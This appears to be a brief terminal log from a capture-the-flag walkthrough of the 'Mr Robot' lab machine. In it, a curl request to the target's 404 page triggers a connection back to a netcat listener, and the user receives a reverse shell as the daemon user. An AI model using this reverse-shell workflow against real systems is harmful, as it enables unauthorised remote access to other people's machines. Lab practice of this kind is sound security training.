 ~/Maquinas/Mr_Robot/content curl  http://10.10.2.3:80/404
~/Maquinas/Mr_Robot/content
~/Maquinas/Mr_Robot/content rlwrap nc -nlvp 443
Can't grab 0.0.0.0:443 with bind : Permission denied
~/Maquinas/Mr_Robot/content sudo rlwrap nc -nlvp 443
[sudo] contraseña para rojo:
listening on [any] 443 ...
connect to [10.10.2.4] from (UNKNOWN) [10.10.2.3] 52896
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
 14:01:44 up  1:02,  0 users,  load average: 0.02, 0.91, 1.41
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$
07:01
13%